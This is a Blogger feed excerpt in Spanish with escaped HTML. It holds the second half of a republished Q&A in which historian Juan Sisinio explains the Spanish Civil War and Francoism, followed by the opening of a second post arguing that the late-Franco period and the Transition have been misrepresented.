data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"Dependiendo del centro y del docente, las lecciones pueden abarcar dos, tres o cuatro semanas, de modo que la guerra y el \u003Cb\u003Efranquismo\u003C\/b\u003E\n se diluyen entre el resto de contenidos\", añade el catedrático emérito \nde Historia Contemporánea en la Universidad de Castilla-La Mancha, quien\n medita sobre la decisión de Ayuso. \"El PP está en una trinchera \npolítica que, en cuanto aparece la memoria democrática, salta y la \nborra, porque milita en su contra\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EConsciente de que muchos jóvenes desconocen qué sucedió realmente durante la guerra civil y el franquismo, el autor de \u003C\/span\u003E\u003Ci\u003E\u003Cspan\u003E\u003Cb\u003EBreve Historia de España\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Cspan\u003E\n desgrana a continuación las claves de un período histórico que también \ndeberían haber estudiado sus padres y abuelos, pero que no tuvieron la \noportunidad de aprender hace décadas en las aulas de los colegios e \ninstitutos.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E¿Quién provocó la guerra civil?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"La\n sublevación militar de las tropas de Francisco Franco desencadenó la \nguerra civil. Tras el golpe del 18 de julio de 1936, los militares \nrebeldes dividieron España en dos zonas. Sin embargo, como la \ninsurrección fracasó en más de medio país, provocaron un enfrentamiento \nque hizo del asesinato del adversario la solución política inmediata. La\n violencia fue inesperada e incontrolable en ambas zonas, porque si la \nfascista actuó de inmediato, la revolucionaria también provocó \nvíctimas\", explica Juan Sisinio.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEn\n su libro, el catedrático emérito de Historia Contemporánea en la \nUniversidad de Castilla-La Mancha cifra en más de 150.000 los muertos en\n acciones bélicas, a los que habría que sumar los 140.000 ejecutados por\n los sublevados entre 1936 y 1945, así como las 50.000 víctimas de la \n\"violencia revolucionaria\" entre 1936 y 1939. Además, otras \"\u003C\/span\u003E\u003Ca href=\"https:\/\/www.publico.es\/culturas\/libros\/corrupcion-falange-chupo-sangre-pueblo-agravo-hambruna-franquismo.html\" target=\"_blank\"\u003E\u003Cu\u003E\u003Cspan\u003E340.000 personas fallecieron por hambre y enfermedades\u003C\/span\u003E\u003C\/u\u003E\u003C\/a\u003E\"\u003Cspan\u003E. En total, unos 700.000 muertos.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E¿Quiénes integraron los dos bandos?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"En\n el bando republicano había un cúmulo de formaciones políticas \ncatalogables como de izquierdas que habían triunfado legítimamente, con \nmuchos más votos que las de derechas, en las elecciones de febrero de \n1936. El Frente Popular obtuvo 267 diputados, incluidos los 84 del \npartido del presidente Manuel Azaña, mientras que la Confederación \nEspañola de Derechas Autónomas (CEDA) y otras formaciones conservadoras y\n de centro lograron 206\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"Por\n lo tanto, el bando que defendió la legalidad tras el golpe de Estado \nestaba formado por el socialismo, el republicanismo, el comunismo y el \nanarquismo, mientras que el bando franquista lo integraban la Falange, \nlos ultraderechistas, los conservadores, los carlistas y la CEDA, que no\n era plenamente fascista, pero cuyo sustrato albergaba sectores cuya \nreacción era violenta\", enumera el historiador granadino.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E¿Por qué el Gobierno republicano perdió la guerra civil?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"La\n derrota y la victoria dependieron prácticamente de la ayuda \ninternacional. El bando sublevado se pudo quedar aislado en Marruecos \ntras el\u0026nbsp;\u003C\/span\u003Efracaso del golpe de Estado, ya que\u0026nbsp;la Marina republicana dominaba el estrecho de Gibraltar\u003Cspan\u003E. Sin embargo, la aviación de Adolf Hitler y Benito Mussolini transportó a las tropas rebeldes\u003C\/span\u003E\na la península\u0026nbsp;\u003Cspan\u003Ey reforzó la sublevación extraordinariamente, y así\n durante toda la guerra. O sea, la derrota de la Segunda República fue \nsobre todo la derrota de una democracia a nivel internacional\".\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"Por\n tanto, las potencias fascistas de Italia y Alemania lograron el triunfo\n militar del ejército de Franco. No obstante, es cierto que, \ninternamente, la Segunda República se encontró en inferioridad militar y\n con divisiones internas. Además, al carecer de ayuda y de triunfos \nmilitares, el pesimismo desencadenó una pugna por ver cómo solventar lo \nque ya se barruntaba desde 1938 como un callejón sin salida\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E¿Qué supuso la victoria del bando fascista? \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"La\n guerra civil supuso el desmoronamiento de la economía y, lo más grave, \nla derrota humana de media España, la muerte, la cárcel y exilio de unos\n 500.000 ciudadanos. Además del desmoche científico, académico y \ncultural, así como la \u003C\/span\u003E\u003Ca href=\"https:\/\/www.publico.es\/politica\/muerte-maestro-republicano-le-sacaron-ojos-le-cortaron-testiculos.html\" target=\"_blank\"\u003E\u003Cu\u003E\u003Cspan\u003Edepuración de los cuerpos funcionariales y de los profesores\u003C\/span\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cspan\u003E,\n de tal forma que España entró en un periodo negro que se sumó a la \nhambruna en la que vivía diariamente la mayoría de la población, que \nprovocó casi 200.000 muertes directas e indirectas\", calcula Juan \nSisinio.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E¿Por qué la guerra, el exilio y la dictadura provocaron un trauma?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"Hablamos del mayor trauma que ha vivido la España contemporánea, porque antes nunca hubo el \u003C\/span\u003E\u003Ca href=\"https:\/\/www.publico.es\/politica\/maestro-republicano-secuestro-transatlantico-hundir-franquismo.html\" target=\"_blank\"\u003E\u003Cu\u003E\u003Cspan\u003Eafán de borrar literalmente a la izquierda de la faz del territorio español\u003C\/span\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cspan\u003E.\n Hasta tal punto que, en la década de los cuarenta, era tan enemigo el \nliberal como el republicano, el socialista, el marxista o el anarquista.\n El franquismo se propuso anular y declarar como antiespañoles a la \nmitad del país\", recuerda el historiador granadino.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E¿Por qué el franquismo se prolongó cuarenta años?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"En\n la historia existe el azar o la casualidad, por lo que hay que tener \npresentes los factores internacionales. La ONU consideró la dictadura \ncomo un Estado fascista y negó su ingreso en Naciones Unidas, pero \nFranco tuvo la suerte de que durante la Guerra Fría las potencias \noccidentales luchaban contra el comunismo, de modo que encontraron en \nEspaña un aliado inesperado desde el punto de vista social y \nestratégico\".\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"Por\n otra parte, la oposición no podía luchar con las armas contra una \ndictadura militar y, tras el fracaso del intento de derrocar a Franco \nmediante la invasión a través del Valle de Arán, \u003C\/span\u003E\u003Ca href=\"https:\/\/www.publico.es\/politica\/leyenda-hermanos-quero-guerrilla-urbana-pesadilla-franquismo.html\" target=\"_blank\"\u003E\u003Cu\u003E\u003Cspan\u003Edescartó la táctica de la violencia\u003C\/span\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cspan\u003E.\n En 1956, el PCE aboga por una política de reconciliación nacional, \ndonde los hijos de los vencedores y de los vencidos luchen por \nconquistar una España democrática donde convivan todos por igual. Con \nesa nueva estrategia, se trataba de avanzar, convencer y poner fin a la \ndictadura por métodos pacíficos\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E¿Cómo afectó a la economía la política autárquica de Franco? \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"La\n guerra civil y el régimen franquista provocaron veinte años de profundo\n retroceso económico entre 1936 y 1956. Ese pozo provocó que Franco se \nviera forzado a arrinconar la autarquía y se acogiese a la ayuda \ninternacional, lo que volvió a salvar a la dictadura, que salió de la \nbancarrota tras adherirse a la OCDE, al FMI y al Banco Mundial. Con los \nplanes de desarrollo, los créditos, las inversiones y la apertura a la \nemigración y el turismo, el país entró en los cauces del crecimiento \ncapitalista internacional\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003E¿Por qué España fue un país diferente a las democracias europeas?\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"Por\n el franquismo. Además de la guerra civil, la excepcionalidad española \nestá marcada por una dictadura de los vencedores, que trataron siempre \nde excluir a la mitad de la población que había sido vencida\", insiste \nel catedrático emérito de Historia Contemporánea en la Universidad de \nCastilla-La Mancha.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003E¿Qué cambios sociales acarreó el desarrollismo?\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"En\n los años sesenta, las dinámicas de desarrollo capitalista generaron \ngrietas en la dictadura. Surge el movimiento obrero y el sindicato CCOO,\n la columna vertebral de la oposición al franquismo, a la que entre \notros se suman los estudiantes que han accedido al bachillerato y a la \nuniversidad, las asociaciones de vecinos y la propia Iglesia, que se \ndesgaja del franquismo en 1971 al tiempo que \u003C\/span\u003E\u003Ca href=\"https:\/\/www.publico.es\/culturas\/espana-habria-rey-iglesia-pagaria-impuestos-hubiese-contado-verdadera-historia.html\"\u003E\u003Cu\u003E\u003Cspan\u003Eel obispo Tarancón se convierte en un ogro para la ultraderecha\u003C\/span\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cspan\u003E\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"Esos\n cambios socioeconómicos y culturales obligan al propio régimen a abrir \npoco a poco algunos resquicios y respiraderos de libertad, que son los \nque van a dar al traste finalmente con el régimen. A la dictadura la \ndesborda la sociedad, que con su afán por mejorar los niveles de \nbienestar rompe también el corsé político del franquismo\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E¿Qué implicó la migración del campo a la ciudad?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"La\n migración de casi seis millones de personas implica quizás el mayor \nvuelco demográfico y social en la historia de España, que dejó de ser \nuna sociedad agraria. El campo se mecaniza e, infelizmente, nace la \nEspaña vacía. Sin embargo, al mismo tiempo se crea una sociedad urbana, \nconsecuencia no prevista por la acción, ya que surgen nuevas exigencias \nen los barrios de las ciudades: educativas, culturales, políticas, \netcétera. Es decir, los emigrantes rurales que trabajan en la industria y\n los servicios se integran en las huelgas y reivindicaciones obreras y \nvecinales\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E¿Cómo fue la represión al final de la dictadura?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"Aunque\n la represión fue una constante durante toda dictadura, con el paso el \ntiempo se reserva la pena de muerte para casos excepcionales, como el \nfusilamiento del comunista Julián Grimau en 1963 —\u003C\/span\u003Eque empeoró la imagen del régimen, pues su\u003Cspan\u003E\u0026nbsp;condena\n había desencadenado una enorme presión internacional para que fuese \nindultado— y la ejecución de tres militantes del FRAP y dos de ETA en \n1975\", explica el autor de \u003C\/span\u003E\u003Ci\u003E\u003Cspan\u003EBreve Historia de España\u003C\/span\u003E\u003C\/i\u003E\u003Cspan\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"Por\n ello, con la idea de entrar en la Comunidad Económica Europea —que se \nhabía convertido en una obsesión del franquismo—, se abolió la \njurisdicción militar para los delitos políticos y se creó el Tribunal de\n Orden Público, que condenó a 2.389 personas, sobre todo a obreros y \nuniversitarios. Es decir, se aplica una represión con apariencia de \nlegalidad, pensando en la imagen de la dictadura ante la opinión europea\n e internacional\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E¿Por qué el franquismo murió en la cama?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan\u003E\"\u003C\/span\u003E\u003C\/b\u003E\u003Ca href=\"https:\/\/www.publico.es\/politica\/franco-era-tonto-murio-cama-otros-grandes-mitos-franquismo.html\" target=\"_blank\"\u003E\u003Cu\u003E\u003Cspan\u003EFranco murió en la cama, pero la dictadura murió en la calle\u003C\/span\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cspan\u003E,\n dijo Nicolás Sartorius. Ahora bien, si no hay una fuerza militar que le\n haga frente, las manifestaciones no derrocan un régimen dictatorial, \nporque este no tiene empacho en recurrir a la violencia y a la \njurisdicción militar, como sucedió en 1975, y responder con el \nfusilamiento. En definitiva, Franco murió en la cama porque nadie [en la\n sociedad española] quería perder la vida gratuitamente\", concluye \u003C\/span\u003E\u003Cspan\u003EJuan Sisinio\u003C\/span\u003E\u003Cspan\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.publico.es\/culturas\/libros\/estudiamos-guerra-civil-franquismo-colegio-esto-deberian-habernos-ensenado.html\" target=\"_blank\"\u003Epublico.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/6286538072941191491\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/6286538072941191491?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6286538072941191491"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6286538072941191491"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/por-que-no-estudiamos-la-guerra-civil.html","title":"¿Por qué no estudiamos la guerra civil ni el franquismo en el colegio? Esto es lo que deberían habernos enseñado"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0vOdKYxsuEqts6D38fitAtNpvYqD6KuzUZ5JDzwpccG7Bh-1CT-fvdPgAEzDzUFzji6arIVbN2nnwyH3ztJ7wapT3xcdPSida0eATwDQAu6i-hjN35FSHZnzjrC-m8GBC4I65Ye5a-hKkahbVXXmjysxfhf2nAu9IN3-_9gBEuOK3UhP8eZBOdXpkPHMj\/s72-c\/%C2%BFPor%20qu%C3%A9%20no%20estudiamos%20la%20guerra%20civil%20ni%20el%20franquismo%20en%20el%20colegio_%20Esto%20es%20lo%20que%20deber%C3%ADan%20habernos%20ense%C3%B1ado.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-475506153675025046"},"published":{"$t":"2025-09-26T06:36:00.000+02:00"},"updated":{"$t":"2025-09-26T06:36:35.089+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"La Transición"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":" Tardofranquismo y Transición: 50 años de relato tergiversado"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO3qiUx0hUtDx_HQ15IIZr3EglKdMBfZOvVRU1ABie4ZBoEkSFLA3U9jLZjHer_ev9TKjldau-EsdjqAkLbMemxifBUf1jm1-uAImFl0QynlhoaeZ_Z2tkeTiJFyK2A_YXMlxrNtcLsnUUUaJhpEFwN59BnYd9WkXDy6Ivdz_tgdlAFAmtWZXlVjlFsQrT\/s1920\/Tardofranquismo%20y%20Transici%C3%B3n_%2050%20a%C3%B1os%20de%20relato%20tergiversado.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO3qiUx0hUtDx_HQ15IIZr3EglKdMBfZOvVRU1ABie4ZBoEkSFLA3U9jLZjHer_ev9TKjldau-EsdjqAkLbMemxifBUf1jm1-uAImFl0QynlhoaeZ_Z2tkeTiJFyK2A_YXMlxrNtcLsnUUUaJhpEFwN59BnYd9WkXDy6Ivdz_tgdlAFAmtWZXlVjlFsQrT\/s320\/Tardofranquismo%20y%20Transici%C3%B3n_%2050%20a%C3%B1os%20de%20relato%20tergiversado.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ETardofranquismo y Transición: 50 años de relato tergiversado\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EIñaki Alrui \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003EDurante los primeros años de la transición se prosiguió la eliminación de cuanto se opusiera a esa configuración del «nuevo» régimen, asesinando, torturando, maltratando a todo lo que fuera disidencia y ruptura con la política pactada\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa\n historia oficial nos cuenta que desde que el Seat 600 se extendió por \nEspaña hasta la muerte de Franco, no pasó prácticamente nada salvo el \nviaje de Carrero Blanco; que todo era un trantrán gris y cateto; que \naunque los Pirineos seguían siendo muy altos, la fiera ya casi no \nmordía. Que prácticamente nadie luchaba, y que toda la oposición y los \nsectores nucleares del propio Régimen coincidían en una misma y única \nestrategia de acción política: esperar a que Franco se muriera. De modo \nque, según esa tesis, el franquismo ya no era franquismo, sino una \nprotodemocracia con mucha paciencia (la historia oficial dixit). La \népoca del llamado «aperturismo».\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn cambio, la historia\u003Cstrong\u003E\u0026nbsp;no oficial\u003C\/strong\u003E\u0026nbsp;nos\n dice que la lucha antifascista estaba muy viva, y que la represión \nfranquista no solo seguía vigente, sino que de hecho se endureció aún \nmás en esos últimos años, precisamente al acercarse la muerte de Franco,\n para garantizar que la Transición transcurriría como deseaban.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELuchar\n contra cualquier dictadura es un deber ético, y quienes lucharon \nentonces contra la dictadura franquista contribuyeron a la democracia \nactual, que será mejor o peor, pero es la que tenemos. Ellos y ellas se \nenfrentaron a un régimen que era una gigantesca banda armada, era el \nterrorismo de Estado, que asaltó el poder y lo retuvo aplicando sus \nleyes, dando sus bendiciones, beneficiando a su gente y reprimiendo a \ncualquiera que cuestionase lo más mínimo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa democracia que hoy \ntenemos, con sus limitaciones en mayor o menor porcentaje, no fue fruto \nde la voluntad de mangantes de la realeza o de fascistas reconvertidos, \nfue una conquista de todas y todos aquellos luchadores contra la \ndictadura. Muchos pagaron por ello un precio muy alto, como los \nfusilados el 27 de septiembre de 1975. Su última noche anunciaba el alba\n de la libertad.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E¿Qué queda de aquellos fusilamientos del 75? \nRecuerdos y sed de justicia. No mueren quienes son recordados, y en este\n caso el tiempo no ha difuminado las necesarias reivindicaciones de \nVerdad, Justicia y Reparación. La palabra JUSTICIA no significa \núnicamente que se reconozca la ilegalidad de aquellos consejos de guerra\n farsa, algo más que evidente, sino que se reconozca igualmente la \nlegitimidad de la lucha contra la dictadura en todas sus modalidades, \nincluyendo la lucha armada. La resistencia francesa, que tanto fascina, \nno se dedicaba exclusivamente a pasearse en gabardina e imprimir \npanfletos, sino a la lucha armada contra los ocupantes nazis y contra \nlos franceses colaboracionistas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-sizes=\"(max-width: 640px) 100vw, 640px\" data-src=\"https:\/\/loquesomos.es\/wp-content\/uploads\/2025\/09\/27-septiembre-claveles-rojos-difuminado-flores-lqsomos-1024x683.jpg\" data-srcset=\"https:\/\/loquesomos.es\/wp-content\/uploads\/2025\/09\/27-septiembre-claveles-rojos-difuminado-flores-lqsomos-1024x683.jpg 1024w, https:\/\/loquesomos.es\/wp-content\/uploads\/2025\/09\/27-septiembre-claveles-rojos-difuminado-flores-lqsomos-300x200.jpg 300w, https:\/\/loquesomos.es\/wp-content\/uploads\/2025\/09\/27-septiembre-claveles-rojos-difuminado-flores-lqsomos-768x512.jpg 768w, https:\/\/loquesomos.es\/wp-content\/uploads\/2025\/09\/27-septiembre-claveles-rojos-difuminado-flores-lqsomos-1536x1024.jpg 1536w, https:\/\/loquesomos.es\/wp-content\/uploads\/2025\/09\/27-septiembre-claveles-rojos-difuminado-flores-lqsomos.jpg 1800w\" height=\"500\" src=\"https:\/\/loquesomos.es\/wp-content\/uploads\/2025\/09\/27-septiembre-claveles-rojos-difuminado-flores-lqsomos-1024x683.jpg\" width=\"749\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EApenas\n dos meses después de aquellos asesinatos, moría en cama el dictador. El\n franquismo hacía meses que ya agonizaba en las calles ante la imparable\n rebeldía de una nueva ciudadanía que no aguantaba más el régimen \ncriminal franquista que nació y murió de la misma manera: matando. Y es \nque, en el verano de 1975, el régimen empezó a tener miedo de verdad: no\n había conocido movilizaciones de ese calibre y por eso acrecentó sus \nmedidas 